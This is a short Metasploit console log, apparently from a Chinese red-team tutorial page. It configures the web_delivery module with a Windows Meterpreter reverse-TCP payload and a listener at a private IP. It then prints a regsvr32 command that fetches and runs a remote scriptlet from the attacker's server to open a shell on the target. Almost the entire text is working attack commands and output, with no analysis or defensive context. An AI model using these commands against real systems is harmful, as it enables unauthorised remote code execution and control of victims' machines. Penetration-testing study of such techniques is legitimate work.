 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 3
target ⇒ 3
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp_uuid
payload ⇒ windows/meterpreter/reverse_tcp_uuid
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.201.237
lhost ⇒ 192.168.201.237
msf6 exploit(multi/script/web_delivery) > set lport 8081
lport ⇒ 8081
msf6 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Home
[*] Started reverse TCP handler on 192.168.201.237:8081
[*] Using URL: http://0.0.0.0:8080/sgnNsSYg
[*] Local IP: http://192.168.201.237:8080/sgnNsSYg
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.201.237:8080/sgnNsSYg.sct scrobj.dll
msf6 exploit(multi/script/web_delivery) >
渗透攻击红队